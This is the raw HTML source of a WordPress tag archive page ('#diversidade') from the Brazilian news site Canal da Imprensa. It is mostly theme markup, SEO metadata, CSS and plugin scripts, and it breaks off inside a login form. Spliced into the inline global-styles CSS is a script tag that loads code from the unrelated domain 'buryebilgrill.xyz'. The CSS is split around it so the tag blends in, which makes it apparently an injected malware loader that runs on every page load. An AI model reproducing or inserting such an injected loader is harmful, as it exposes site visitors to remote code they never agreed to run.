

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/diversidade/
body_size: 10652
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos #diversidade &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/diversidade/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos #diversidade &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/diversidade/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/diversidade/","url":"https://canaldaimprensa.com.br/tag/diversidade/","name":"Arquivos #diversidade &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/tag/diversidade/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/tag/diversidade/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Brasil-scaled.jpg","breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/diversidade/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/tag/diversidade/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Brasil-scaled.jpg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Brasil-scaled.jpg","width":2560,"height":1707,"caption":"Jornalismo Regional"},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/diversidade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"#diversidade"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; #diversidade" href="https://canaldaimprensa.com.br/tag/diversidade/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/precisamos-fortalecer-o-jornalismo-regional\/","title":"Precisamos+fortalecer+o+jornalismo+regional","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/10\/Brasil-scaled.jpg","desc":"Theillyson Lima\r\n\r\nA diversidade no jornalismo \u00e9 um grande destaque quando feita de modo eficiente. Existem regionalismos, conhecimentos espec\u00edficos e at\u00e9 mesmo o sotaque, que dificultam a compreens\u00e3o de algumas pessoas, mas por outro lado trazem \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"2d1c6fbe1b","postid":"","servertime":"1768352390","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"736920b72a","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/1199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-diversidade tag-1199 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
